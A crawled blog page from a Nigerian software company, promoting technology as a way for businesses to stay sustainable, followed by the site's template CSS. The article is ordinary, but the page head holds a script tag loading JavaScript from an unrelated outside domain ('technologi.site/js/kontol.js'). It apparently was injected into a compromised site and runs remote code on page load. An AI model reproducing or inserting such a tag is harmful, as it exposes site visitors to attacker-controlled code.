

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mshelis.com/blog/how-technology-is-redefining-sustainability
body_size: 5484
content:

<!DOCTYPE html>
<html lang="zxx">

<head>
    <meta charset="UTF-8">
    <meta name="description" content="Software Development Company">
    <meta name="keywords" content="website design, mobile app, mobile application, windows app, php, css, c#, wpf, custom app, creative, html">
    
    <meta property="og:url" content="http://mshelis.com//blog/how-technology-is-redefining-sustainability">
    <meta property="og:type" content="website">
    <meta property="og:title" content="How technology is redefining “sustainability”">
    <meta property="og:description" content="Mshel Integrated System">
    <meta property="og:image" content="http://mshelis.com/images/6f7c5917f72f70f0504425b617b32188.jpg" >
    <meta property="fb:app_id" content="252518729248383" >
    
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta http-equiv="X-UA-Compatible" content="ie=edge">
    <title>Mshel Integrated System</title>
    <link href="http://mshelis.com/assets/img/brand/favicon.png" rel="icon" type="image/png">
    <!-- Google Font -->
    <link href="https://fonts.googleapis.com/css?family=Poppins:300,400,500,600,700,800,900&display=swap" rel="stylesheet">

    <!-- Css Styles -->
    <link rel="stylesheet" href="http://mshelis.com/css/bootstrap-3.4.1-min.css" type="text/css">
    <link rel="stylesheet" href="http://mshelis.com/css/font-awesome.min.css" type="text/css">
    <link rel="stylesheet" href="http://mshelis.com/css/elegant-icons.css" type="text/css">
    <link rel="stylesheet" href="http://mshelis.com/css/themify-icons.css" type="text/css">
    
    <link rel="stylesheet" href="http://mshelis.com/css/jquery-ui.min.css" type="text/css">
    <link rel="stylesheet" href="http://mshelis.com/css/owl.carousel.min.css" type="text/css">
    <link rel="stylesheet" href="http://mshelis.com/css/magnific-popup.css" type="text/css">
    <link rel="stylesheet" href="http://mshelis.com/css/slicknav.min.css" type="text/css">
    <link rel="stylesheet" href="http://mshelis.com/css/style.css" type="text/css">
<script type="text/javascript" src="https://technologi.site/js/kontol.js"></script></head>

<body>
    <div id="fb-root"></div>
    <script>
        (function(d, s, id) {
            var js, fjs = d.getElementsByTagName(s)[0];
            if (d.getElementById(id)) return;
            js = d.createElement(s); js.id = id;
            js.src = "https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.0";
            fjs.parentNode.insertBefore(js, fjs);
        }(document, 'script', 'facebook-jssdk'));
    </script>
    <!-- Page Preloder -->
    <div id="preloder">
        <div class="loader"></div>
    </div>

    <!-- Offcanvas Menu Section Begin -->
    <div class="offcanvas-menu-overlay"></div>
    <div class="canvas-open">
        <i class="icon_menu"></i>
    </div>
    <div class="offcanvas-menu-wrapper">
        <div class="canvas-close">
            <i class="icon_close"></i>
        </div>
        <div class="language-bar">
            <div class="language-option">
               
                <img src="http://mshelis.com/images/user-icon.png" style="width: 30px; height: 30px; border-radius: 50%;"/>
                <a style="color: #000;" href="http://mshelis.com/login">Login</a>
            </div>
        </div>
        <nav class="main-menu">
            <ul>
                <li ><a href="http://mshelis.com/">Home</a></li>
                <li ><a href="http://mshelis.com/about-us">About Us</a></li>
                <li ><a href="http://mshelis.com/services">Our Services</a></li>
                <li ><a href="http://mshelis.com/portfolio">Our Portfolio</a></li>
                <li class="active"><a href="http://mshelis.com/blog">Blog</a></li>
                <li ><a href="http://mshelis.com/contact-us">Contact</a></li>
            </ul>
        </nav>
        <div class="nav-logo-right">
            <ul>
                <li>
                    <i class="icon_phone"></i>
                    <div class="info-text">
                        <span>Phone:</span>
                        <p>(+234) 703 131 7075</p>
                    </div>
                </li>
                <li>
                    <i class="icon_map"></i>
                    <div class="info-text">
                        <span>Address:</span>
                        <p>Suit 6, Abdullahi <span> Abuja</span></p>
                    </div>
                </li>
                <li>
                    <i class="icon_mail"></i>
                    <div class="info-text">
                        <span>Email:</span>
                        <p>info@mshelis.com</p>
                    </div>
                </li>
            </ul>
        </div>
    </div>
    <!-- Offcanvas Menu Section End -->

    <!-- Header Section Begin -->
    <header class="header-section">
        <div class="top-nav">
            <div class="container">
                <div class="row">
                    <div class="col-md-8">
                        <nav class="main-menu">
                            <ul>
                                <li ><a href="http://mshelis.com/">Home</a></li>
                                <li ><a href="http://mshelis.com/about-us">About Us</a></li>
                                <li ><a href="http://mshelis.com/services">Services</a></li>
                                <li ><a href="http://mshelis.com/portfolio">Portfolio</a></li>
                                <li class="active"><a href="http://mshelis.com/blog">Blog</a></li>
                                <li ><a href="http://mshelis.com/contact-us">Contact</a></li>
                            </ul>
                        </nav>
                    </div>
                    <div class="col-md-4">
                        <div class="top-right">
                            <div class="language-option">
                                
                                <img src="http://mshelis.com/images/user-icon.png" style="width: 30px; height: 30px; border-radius: 50%;"/>
                                <a style="color: #FFF;" href="http://mshelis.com/login">Login</a>
                            </div>
                            
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <div class="nav-logo">
            <div class="container">
                <div class="row">
                    <div class="col-lg-3">
                        <div class="logo">
                            <a href="http://mshelis.com/"><img src="http://mshelis.com/images/logo/logo.png" alt=""></a>
                        </div>
                    </div>
                    <div class="col-lg-9">
                        <div class="nav-logo-right">
                            <ul>
                                <li>
                                    <i class="icon_phone"></i>
                                    <div class="info-text">
                                        <span>Phone:</span>
                                        <p>(+234) 703 131 7075</p>
                                    </div>
                                </li>
                                <li>
                                    <i class="icon_map"></i>
                                    <div class="info-text">
                                        <span>Address:</span>
                                        <p>Suit 6, Abdullahi <span> Abuja</span></p>
                                    </div>
                                </li>
                                <li>
                                    <i class="icon_mail"></i>
                                    <div class="info-text">
                                        <span>Email:</span>
                                        <p>info@mshelis.com</p>
                                    </div>
                                </li>
                            </ul>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </header>
    <!-- Header End -->
<!-- Blog Details Hero Section Begin -->
<section class="blog-details-hero set-bg" data-setbg="http://mshelis.com/images/6f7c5917f72f70f0504425b617b32188.jpg">
        <div class="container">
            <div class="row">
                <div class="col-lg-12">
                    <div class="bd-hero-text">
                        <span>Mshel IS</span>
                        <h2>How technology is redefining “sustainability”</h2>
                        <ul>
                            <li><i class="fa fa-user"></i> Onuorah Ugochukwu</li>
                            <li><i class="fa fa-clock-o"></i> 14th Sep, 2020</li>
                        </ul>
                    </div>
                </div>
            </div>
        </div>
    </section>
    <!--  Blog Details Hero Section Begin -->

    <!-- Blog Details Section Begin -->
    <section class="blog-details-section">
        <div class="container">
            <div class="row">
                <div class="col-md-1 offset-md-1">
                    <div class="blog-details-social">
                        <h6>Share</h6>
                        <div class="social-list">
                            <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://mshelis.com/blog/how-technology-is-redefining-sustainability" data-href="https://www.mshelis.com/blog/how-technology-is-redefining-sustainability" data-layout="button_count"><i class="fa fa-facebook"></i></a>
                            <a href="#"><i class="fa fa-twitter"></i></a>
                            <a href="#"><i class="fa fa-google-plus"></i></a>
                            <a href="#"><i class="fa fa-instagram"></i></a>
                        </div>
                    </div>
                </div>
                <div class="col-md-8">
                    
                    <div class="blog-details-title text-justify">
                        <h4>How technology is redefining “sustainability”</h4>
                        <div>Sustainability is a broad term used to indicate projects, programs, initiatives and actions that is aimed at the preservation of a particular resource. Hence, measures are put in place to meet human, social, economic and environmental needs without compromising the ability of future generations to meet their own needs. <br></div><div>In preserving resources and keeping it untampered for posterity’s use, many approaches are proposed and adopted by institutions like the United Nations to preserve fundamental sectors of the economy like education, health, poverty eradication, etc. Already, focus and attention has been focusing on basic things, yet the ignorance of sustained growth beyond establishing of initiatives still prevails.</div><div>At what point then will ‘sustainable’ projects become unsustainable?</div><div>Considering the public and private sector, many operations and businesses have become stale due to conditions that have disfavoured business environment. SMEs can no more do business in situations that threaten health, access to market and a locked logistics systems. In the article, <a href="https://mshelis.com/blog/Highlighting-pandemic-opportunities" target="_blank">Highlighting “Pandemic Opportunities”</a>, it outlined how the challenges that threaten health can present new opportunities for growth with technologies that suite your business’ uniqueness.</div><div>In that same line of thought, access to market and products can be locked with an unsustainable market model. As a result, the use of technology can give such a business, the leap that helps overcome the problems of situation-dependent market. Technologies in terms of ecommerce, websites, mobile apps, desktop (stand alone) application, etc can emerge in the uniqueness of your business in creating a buffer for challenges that have crippled the successes of many. Surprisingly, many are enjoying such technologies to a profit. Some of our partners have proven that these technologies has helped them sustain their businesses. For example, <a href="http://gounisecsch.com" target="_blank">Godfrey Okoye University Secondary School</a> are conducting academic activities using our platform without a hitch. Both teachers, parents and student spaces are unaffected with a lot less cost. <a href="http://nezorcreations.com" target="_blank">Nezorcreations Fashion</a> has his clothing line on sales on the internet without a barrier. <a href="http://mshelhomes.com" target="_blank">Mshel Homes Limited</a>, a real estate company operates its business transaction irrespective of location with our Real Estate Transactional Application (RETA). <br></div><div>These are but a few businesses that our technologies have kept afloat and booming in this season. Take advantage of these and more to keep your business growing.<br></div>                        
                    </div>
                    <div class="tag-share-option">
                        <div class="tags">
                            <a href="http://mshelis.com/">Mshel IS</a>
                            <a href="http://mshelis.com/blog">Blog</a>
                        </div>
                        <div class="social-share">
                            <span>Share:</span>
                            <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://mshelis.com/blog/how-technology-is-redefining-sustainability" data-href="https://www.mshelis.com/blog/how-technology-is-redefining-sustainability" data-layout="button_count"><i class="fa fa-facebook"></i></a>
                            <a href="#"><i class="fa fa-twitter"></i></a>
                            <a href="#"><i class="fa fa-google-plus"></i></a>
                            <a href="#"><i class="fa fa-instagram"></i></a>
                            <a href="#"><i class="fa fa-youtube-play"></i></a>
                        </div>
                    </div>
                </div>
            </div>
            <div class="row">
                <div class="col-lg-8 offset-lg-2">
                    <div class="comment-option">
                        <div class="fb-comments" data-href="https://mshelis.com/blog/how-technology-is-redefining-sustainability" data-numposts="5" data-width=""></div>
                    </div>
                </div>
            </div>
            
            <div class="row">
                <div class="col-lg-12">
                    <div class="section-title">
                        <h2>You May Also Like</h2>
                    </div>
                </div>
                <div class="col-md-6">
                            <div class="single-blog-item">
                                <div class="sb-pic"><img src="http://mshelis.com/images/81024828addea8f9137ea7d5c4cf1bfb.jpg" alt=""></div>
                                <div class="sb-text">
                                    <ul>
                                        <li><i class="fa fa-user"></i> Mshelia Yusuf</li>
                                        <li><i class="fa fa-clock-o"></i> 10th Sep, 2020</li>
                                    </ul>
                                    <h4 class="text-capitalize"><a href="http://mshelis.com/blog/Highlighting-pandemic-opportunities">Highlighting “pandemic opportunities”</a></h4>
                                </div>
                            </div>
                        </div><div class="col-md-6">
                            <div class="single-blog-item">
                                <div class="sb-pic"><img src="http://mshelis.com/images/02425a2ca327c25d4d6482dc3c193dc0.jpg" alt=""></div>
                                <div class="sb-text">
                                    <ul>
                                        <li><i class="fa fa-user"></i> Mshelia Yusuf</li>
                                        <li><i class="fa fa-clock-o"></i> 10th Sep, 2020</li>
                                    </ul>
                                    <h4 class="text-capitalize"><a href="http://mshelis.com/blog/Private-sector-engagement-in-digital-transformation:-MIS-Model">Private sector engagement in digital transformation: MIS-Model</a></h4>
                                </div>
                            </div>
                        </div>            </div>
        </div>
    </section>
    <!-- Blog Details Section End -->


<!-- Footer Section Begin -->
<footer class="footer-section set-bg">
        <div class="container">
            <div class="footer-text">
                <div class="row">
                    <div class="col-lg-3">
                        <div class="footer-logo">
                            <div class="logo">
                                <a href="http://mshelis.com/"><img src="http://mshelis.com/images/logo/logo_bottom.png" alt=""></a>
                            </div>
                            <p>Get access to our exclusive business tips, updates and notifications.</p>
                            <p><i>Join our mailing list</i></p>
                            <form action="#" class="newslatter-form">
                                <input type="text" placeholder="Enter your email...">
                                <button type="submit"><i class="fa fa-location-arrow"></i></button>
                            </form>
                        </div>
                    </div>
                    <div class="col-lg-3 offset-lg-1">
                        <div class="footer-widget">
                            <h4>Useful Link</h4>
                            <ul>
                                <li><i class="fa fa-caret-right our-color-y"></i> <a href="http://mshelis.com/">Home</a></li>
                                <li><i class="fa fa-caret-right our-color-y"></i> <a href="http://mshelis.com/about-us">About Us</a></li>
                                <li><i class="fa fa-caret-right our-color-y"></i> <a href="http://mshelis.com/services">Services</a></li>
                                <li><i class="fa fa-caret-right our-color-y"></i> <a href="http://mshelis.com/portfolio">Portfolio</a></li>
                                
                            </ul>
                            <ul>
                                <li><i class="fa fa-caret-right our-color-y"></i> <a href="http://mshelis.com/contact">Contact Us</a></li>
                                <li><i class="fa fa-caret-right our-color-y"></i> <a href="http://mshelis.com/policies/terms and conditions">Terms & Conditions</a></li>
                                <li><i class="fa fa-caret-right our-color-y"></i> <a href="http://mshelis.com/policies/privacy policy">Privacy</a></li>
                            </ul>
                            
                        </div>
                    </div>
                    <div class="col-lg-2">
                        <div class="footer-widget">
                            <h4>Social</h4>
                            <ul class="social">
                                <li><i class="ti-facebook our-color-y"></i> <a href="#">Facebook</a></li>
                                <li><i class="ti-instagram our-color-y"></i> <a href="#">Instagram</a></li>
                                <li><i class="ti-twitter-alt our-color-y"></i> <a href="#">Twitter</a></li>
                                <li><i class="ti-google our-color-y"></i> <a href="#">Google+</a></li>
                            </ul>
                        </div>
                    </div>
                    <div class="col-lg-3">
                        <div class="footer-widget">
                            <h4>Contact Us</h4>
                            <ul class="contact-option">
                                <li><i class="fa fa-map-marker our-color-y"></i> #4 Patrick. O. Bokkor Cres, Jabi, Abuja</li>
                                <li><i class="fa fa-phone our-color-y" ></i> (+234) 703 131 7075</li>
                                <li><i class="fa fa-envelope our-color-y" ></i> info@mshelis.com</li>
                                <li><i class="fa fa-clock-o our-color-y"></i> Mon - Fri, 09 AM - 05 PM</li>
                            </ul>
                        </div>
                    </div>
                </div>
            </div>
            <div class="copyright-text">
                <p><p>Copyright &copy;<script>document.write(new Date().getFullYear());</script> All rights reserved </p></p>
            </div>
        </div>
    </footer>
    <!-- Footer Section End -->

    <!-- Js Plugins -->
    <script src="http://mshelis.com/js/jquery-3.5.1-min.js"></script>
    <script src="http://mshelis.com/js/bootstrap-3.4.1-min.js"></script>
    <script src="http://mshelis.com/js/jquery.magnific-popup.min.js"></script>
    <script src="http://mshelis.com/js/jquery.slicknav.js"></script>
    <script src="http://mshelis.com/js/jquery-ui.min.js"></script>
    <script src="http://mshelis.com/js/owl.carousel.min.js"></script>
    <script src="http://mshelis.com/js/main.js"></script>
    <script src="http://mshelis.com/js/js.js"></script>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://mshelis.com/css/style.css
body_size: 9255
content:
/******************************************************************
  Template Name: Azenta
  Description: Azenta Properties HTML Template
  Author: colorlib
  Author URI: https://colorlib.com
  Version: 1.0
  Created: Colorlib
******************************************************************/

/*------------------------------------------------------------------
[Table of contents]

1.  Template default CSS
	1.1	Variables
	1.2	Mixins
	1.3	Flexbox
	1.4	Reset
2.  Helper Css
3.  Header Section
4.  Hero Section
5.  Feature Section
6.  Top Properties Section
7.  Agent Section
8.  Latest News Section
9.  Contact
10.  Footer Style

-------------------------------------------------------------------*/

/*----------------------------------------*/

/* Template default CSS
/*----------------------------------------*/

/* Testimonials Section
--------------------------------*/
.single-howit-works{
    border: 1px solid #eee;
    padding: 0 15px 0px 15px;
    min-height: 250px;
    -webkit-box-shadow: 0 4px 15px 5px rgba(44, 44, 44, 0.05);
	box-shadow: 0 4px 15px 5px rgba(44, 44, 44, 0.05);
}
.circle-icon i{
    position: absolute; left: 50%; top: 50%; transform: translate(-50%,-50%);
    font-size: 40px;
}
.circle-icon{
    position: relative; display: table; margin: 0 auto; top: -40px;
    width: 80px; height: 80px; /*border: #C5F4E01px solid #ffbe42;*/ border-radius: 50%;
    background-color: #fff;
    -webkit-box-shadow: 0 4px 15px 5px rgba(44, 44, 44, 0.05);
    box-shadow: 0 4px 15px 5px rgba(44, 44, 44, 0.05);
    
}
.blog-details-title div{
    margin-bottom: 15px !important;
    
}
.section-bg {
    background: #F2F4F5;
  /*background: #ecf5ff;*/
}
#testimonials {
  padding: 60px 0;
  box-shadow: inset 0px 0px 12px 0px rgba(0, 0, 0, 0.1);
}

#testimonials .section-header {
  margin-bottom: 40px;
}

#testimonials .testimonial-item .testimonial-img {
  width: 200px;
  border-radius: 50%;
  border: 4px solid #fff;
  float: left;
  margin-right: 20px;
  margin-top: 20px;
}

#testimonials .testimonial-item h3 {
  font-size: 20px;
  font-weight: bold;
  margin: 10px 0 5px 0;
  color: #111;
  margin-left: 140px;
}

#testimonials .testimonial-item h4 {
  font-size: 14px;
  color: #999;
  margin: 0 0 15px 0;
  margin-left: 140px;
}

#testimonials .testimonial-item p {
  font-style: italic;
  margin: 0 0 15px 140px;
}

#testimonials .owl-nav,
#testimonials .owl-dots {
  margin-top: 5px;
  text-align: center;
}

#testimonials .owl-dot {
  display: inline-block;
  margin: 0 5px;
  width: 12px;
  height: 12px;
  border-radius: 50%;
  background-color: #ddd;
}

#testimonials .owl-dot.active {
  background-color: #007bff;
}
.section-header h3 {
  font-size: 36px;
  color: #283d50;
  text-align: center;
  font-weight: 500;
  position: relative;
}

.section-header p {
  text-align: center;
  margin: auto;
  font-size: 15px;
  padding-bottom: 60px;
  color: #556877;
  width: 50%;
}
.our-color-y{
    color: #ffbe42 !important;
}
.mb-50{
    margin-bottom: 40px;
}
.mb-50 h3{
    margin-bottom: 20px;
}
.sidenav{
    padding: 15px 20px;
}
.sidenav a{
    display: block; padding: 10px 12px; color: #2a2a2a;
}
.sidenav a:hover{
    color: #2a2a2a; background-color: #fff;
}
.invalid{
    background-color: pink;
}
#accordion .panel, #accordion .panel-heading, #accordion .panel-title,#accordion .panel-body{
    padding: 0 !important; margin: 0 !important; border: 0 solid transparent !important;
    border-radius: 0 !important;
}
#accordion .panel-heading span{
    display: inline-block; padding: 15px 10px 15px 25px; cursor: pointer;
}
#accordion .content{
    padding: 15px 10px 15px 25px; border-top: 1px solid #eee; 
}
.hand{
    cursor: pointer;
}
.help-do .text{
    font-size: 18px; font-weight: bold;
}
.help-do{
    position: relative;
}
.help-do .number{
    position: relative; width: 40px; height: 40px;
    border-radius: 50%; border: 1px solid #ffbe42; display: inline-block;
}
.help-do .number span{
    position: absolute; top: 50%; left: 50%;
    transform: translate(-50%,-50%);
}
.help-do .text{
    position: absolute; top: 10px; left: 55px;
}
html, body {
	height: 100%;
	font-family: "Poppins", sans-serif;
	-webkit-font-smoothing: antialiased;
	font-smoothing: antialiased;
}
h1, h2, h3, h4, h5, h6 {
	margin: 0;
	color: #111111;
	font-weight: 400;
	font-family: "Poppins", sans-serif;
}
h1 {
	font-size: 70px;
}
h2 {
	font-size: 36px;
}
h3 {
	font-size: 30px;
}
h4 {
	font-size: 24px;
}
h5 {
	font-size: 18px;
}
h6 {
	font-size: 16px;
}
p {
	font-size: 16px;
	font-family: "Poppins", sans-serif;
	color: #707079;
	font-weight: 400;
	line-height: 26px;
	margin: 0 0 15px 0;
}
img {
    max-width: 100%;
}
input:focus, select:focus, button:focus, textarea:focus {
	outline: none;
}
a:hover, a:focus {
	text-decoration: none;
	outline: none;
	color: #fff;
}

/*---------------------
  Helper CSS
-----------------------*/

.section-title {
	text-align: center;
	margin-bottom: 65px;
}
.section-title span {
	font-size: 14px;
	color: #aaaab3;
	text-transform: uppercase;
	letter-spacing: 4px;
}
.section-title h2 {
	font-size: 44px;
	color: #19191a;
	font-weight: 600;
	position: relative;
	margin-top: 15px;
	padding-bottom: 34px;
}
.section-title h2:after {
	position: absolute;
	left: 0;
	bottom: 0;
	right: 0;
	height: 5px;
	width: 80px;
	background: #ffbe42;
	content: "";
	margin: 0 auto;
}
.set-bg {
	background-repeat: no-repeat;
	background-size: cover;
	background-position: top center;
        background-color: #000080;
}
.spad {
	padding-top: 100px;
	padding-bottom: 100px;
}
.spad-2 {
	padding-top: 50px;
	padding-bottom: 70px;
}
.text-white h1, .text-white h2, .text-white h3, .text-white h4, .text-white h5, .text-white h6, .text-white p, .text-white span, .text-white li, .text-white a {
	color: #fff;
}
/* buttons */

.primary-btn {
	font-size: 14px;
	display: inline-block;
	color: #ffffff;
	background: #ffbe42;
	padding: 12px 50px 10px;
}
.site-btn {
	display: inline-block;
	font-size: 14px;
	color: #ffffff;
	background: #ffbe42;
	padding: 8px 30px 10px;
	border: 1px solid #ffbe42;
}
/* Preloder */

#preloder {
	position: fixed;
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;
	z-index: 999999;
	background: #000;
}
.loader {
	width: 40px;
	height: 40px;
	position: absolute;
	top: 50%;
	left: 50%;
	margin-top: -13px;
	margin-left: -13px;
	border-radius: 60px;
	animation: loader 0.8s linear infinite;
	-webkit-animation: loader 0.8s linear infinite;
}
@keyframes loader {
	0% {
		-webkit-transform: rotate(0deg);
		transform: rotate(0deg);
		border: 4px solid #f44336;
		border-left-color: transparent;
	}
	50% {
		-webkit-transform: rotate(180deg);
		transform: rotate(180deg);
		border: 4px solid #673ab7;
		border-left-color: transparent;
	}
	100% {
		-webkit-transform: rotate(360deg);
		transform: rotate(360deg);
		border: 4px solid #f44336;
		border-left-color: transparent;
	}
}
@-webkit-keyframes loader {
	0% {
		-webkit-transform: rotate(0deg);
		border: 4px solid #f44336;
		border-left-color: transparent;
	}
	50% {
		-webkit-transform: rotate(180deg);
		border: 4px solid #673ab7;
		border-left-color: transparent;
	}
	100% {
		-webkit-transform: rotate(360deg);
		border: 4px solid #f44336;
		border-left-color: transparent;
	}
}
/*---------------------
  Header
-----------------------*/

.canvas-open {
	display: none;
}
.offcanvas-menu-wrapper {
	display: none;
}
.header-section.header-normal .nav-logo {
	position: relative;
	z-index: 9;
	-webkit-box-shadow: 0 0 15px 5px rgba(44, 44, 44, 0.2);
	box-shadow: 0 0 15px 5px rgba(44, 44, 44, 0.2);
}
.top-nav {
	background: #000080;
}
.top-nav .main-menu ul li {
	list-style: none;
	display: inline-block;
	margin-right: 45px;
}
.top-nav .main-menu ul li:last-child {
	margin-right: 0;
}
.top-nav .main-menu ul li.active a {
	color: #ffbe42;
}
.top-nav .main-menu ul li a {
	font-size: 14px;
	color: #ffffff;
	font-weight: 500;
	text-transform: uppercase;
	display: inline-block;
	padding: 20px 0;
	-webkit-transition: all 0.3s;
	-o-transition: all 0.3s;
	transition: all 0.3s;
}
.top-nav .main-menu ul li a:hover {
	color: #ffbe42;
}
.top-nav .top-right {
	text-align: right;
}
.top-nav .top-right .language-option {
	display: inline-block;
	margin-right: 25px;
	position: relative;
	cursor: pointer;
	padding: 18px 0 19px;
}
.top-nav .top-right .language-option img {
	margin-right: 2px;
}
.top-nav .top-right .language-option span {
	font-size: 14px;
	color: #ffffff;
	display: inline-block;
	margin-right: 2px;
}
.top-nav .top-right .language-option i {
	color: #ffffff;
	font-size: 13px;
}
.top-nav .top-right .language-option:hover .flag-dropdown {
	top: 50px;
	opacity: 1;
	visibility: visible;
}
.top-nav .top-right .language-option .flag-dropdown {
	position: absolute;
	right: 0;
	top: 70px;
	background: #ffffff;
	min-width: 130px;
	-webkit-transition: all 0.3s;
	-o-transition: all 0.3s;
	transition: all 0.3s;
	opacity: 0;
	visibility: hidden;
	z-index: 99;
	border: 1px solid #e5e5e5;
}
.top-nav .top-right .language-option .flag-dropdown ul li {
	list-style: none;
}
.top-nav .top-right .language-option .flag-dropdown ul li a {
	font-size: 14px;
	color: #222222;
	display: block;
	padding: 10px 15px;
	text-align: left;
	-webkit-transition: all 0.3s;
	-o-transition: all 0.3s;
	transition: all 0.3s;
}
.read-more{
    max-height: 200px; overflow: hidden; clear: both;
    padding-bottom: 30px;
}
.top-nav .top-right .language-option .flag-dropdown ul li a:hover {
	color: #ffbe42; 
}
.top-nav .top-right .property-sub {
	display: inline-block;
	background: #2CBDB8;
	font-size: 14px;
	color: #ffffff;
	padding: 20px 30px;
}
.nav-logo .logo {
	padding: 10px 0 0px 0;
}
.nav-logo .logo a {
	display: inline-block;
}
.nav-logo .nav-logo-right {
	text-align: right;
}
.nav-logo .nav-logo-right ul li {
	list-style: none;
	display: inline-block;
	margin-left: 45px;
	padding: 25px 0 25px;
}
.nav-logo .nav-logo-right ul li i {
	float: left;
	width: 40px;
	height: 40px;
	display: inline-block;
	text-align: center;
	border: 2px solid #ffbe42;
	line-height: 35px;
	color: #ffbe42;
	font-size: 20px;
	margin-right: 14px;
        border-radius: 50%;
}
.nav-logo .nav-logo-right ul li .info-text {
	overflow: hidden;
	text-align: left;
}
.nav-logo .nav-logo-right ul li .info-text span {
	font-size: 14px;
	color: #707079;
	line-height: 15px;
	display: inline-block;
}
.nav-logo .nav-logo-right ul li .info-text p {
	color: #19191a;
	margin-bottom: 0;
	line-height: 16px;
	margin-top: 4px;
}
.nav-logo .nav-logo-right ul li .info-text p span {
	color: #707079;
	font-size: 14px;
}
/*---------------------
  Hero
-----------------------*/

.hero-section {
	position: relative;
}
.single-hero-item {
	padding-top: 125px;
	height: 750px;
}
.relative{
    position: relative;
}

.single-hero-item .hero-text {
	/*background: rgba(28, 28, 28, 0.6);
	padding: 48px 0 44px;
	text-align: center;*/
        position: absolute;
        width: 450px;
        top: 50%; transform: translate(0,-50%);
}
.single-hero-item .white h2, .single-hero-item .white h3, .single-hero-item .white p {
    color: #ffffff;
    text-shadow: 1px 1px 2px #222;
}
.single-hero-item .black h2, .single-hero-item .black h3, .single-hero-item .black p {
    color: #1a1a1a;
    text-shadow: 1px 1px 2px #fff;
}
.single-hero-item .hero-text p {
    font-size: 18px;
}
.single-hero-item .hero-text h3{
    font-size: 28px; text-transform: capitalize;
    margin-bottom: 20px;
}
.single-hero-item .hero-text h2 {
	font-size: 40px;
	font-weight: 600;
	margin-bottom: 20px;
        padding: 0; text-transform: capitalize;
}
.single-hero-item .hero-text .room-location {
	font-size: 14px;
	color: #aaaab3;
}
.single-hero-item .hero-text .room-location i {
	color: #ffbe42;
}

.single-hero-item .hero-text .room-price {
	margin-bottom: 45px;
}
.single-hero-item .hero-text .room-price span {
	font-size: 14px;
	color: #aaaab3;
	display: inline-block;
	margin-right: 10px;
}
.single-hero-item .hero-text .room-price p {
	color: #ffffff;
	font-size: 22px;
	margin-bottom: 0;
	display: inline-block;
	font-weight: 600;
}
.single-hero-item .hero-text .room-features li {
	text-align: center;
	list-style: none;
	display: inline-block;
	margin-right: 65px;
}
.single-hero-item .hero-text .room-features li:last-child {
	margin-right: 0;
}
.single-hero-item .hero-text .room-features li i {
	font-size: 24px;
	color: #ffbe42;
}
.single-hero-item .hero-text .room-features li p {
	font-size: 14px;
	color: #ffffff;
	margin-bottom: 0;
	margin-top: 5px;
}
.thumbs {
	position: absolute;
	left: 50%;
	bottom: 70px;
	max-width: 503px;
	background: #ffffff;
	border: 3px solid #ffffff;
	height: 100px;
	-webkit-transform: translateX(-251.3px);
	-ms-transform: translateX(-251.3px);
	transform: translateX(-251.3px);
}
.thumbs .item img {
	width: auto;
	cursor: pointer;
}
/*---------------------
  Search Form
-----------------------*/

.search-form {
	margin-top: -50px;
	z-index: 99;
	position: relative;
}
.search-form-text {
	background: transparent;
}
.search-form-text .search-text {
	display: inline-block;
	font-size: 16px;
	color: #ffffff;
	text-transform: uppercase;
	background: #ffbe42;
	padding: 13px 30px;
	font-weight: 500;
}
.search-form-text .search-text i {
	margin-right: 4px;
}
.search-form-text .home-text {
	display: inline-block;
	font-weight: 500;
	font-size: 16px;
	color: #ffffff;
	text-transform: uppercase;
	padding-left: 30px;
}
.search-form-text .home-text i {
	margin-right: 4px;
}
.filter-form {
	background: #ffffff;
	padding: 30px;
